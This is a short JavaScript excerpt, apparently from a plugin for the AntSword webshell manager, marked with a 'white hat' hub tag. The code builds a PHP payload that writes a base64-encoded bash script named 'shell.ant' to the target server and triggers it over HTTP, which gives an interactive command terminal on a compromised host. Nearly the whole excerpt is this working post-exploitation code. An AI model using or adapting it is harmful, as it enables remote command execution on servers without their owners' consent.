 174 .then(() => {
175 new antSword.module.terminal(self.top.opt, {
176 exec: (arg = {
177 bin: '/bin/bash',
178 cmd: ''
179 }) => {
180 let content = Buffer.from(`#!${arg['bin']}\necho&&${arg['cmd']}`).toString('base64');
181 let target = "";
182 if (self.top.opt.url.includes('127.0.0.1')) {
183 target = `$url['scheme']."://${self.infodata['localaddr']}".$url['path'];`;
184 } else {
185 target = `$url['scheme']."://".$_SERVER['HTTP_HOST'].$url['path'];`;
186 }
187 return {
188 _: `@file_put_contents('shell.ant', base64_decode("${content}"));
189 $url=parse_url("${nodeurl.resolve(self.top.opt.url, 'shell.ant')}");
190 $target=${target};
191 echo @file_get_contents($target);`,
192 // header("Location: ${nodeurl.resolve(self.top.opt.url, 'shell.ant')}");
193 // echo @file_get_contents("${nodeurl.resolve(self.top.opt.url, 'shell.ant')}");
194 }
195 }
196 });
197 })
198 .catch(err => {
199 throw err;
200 });
201 })
白帽hub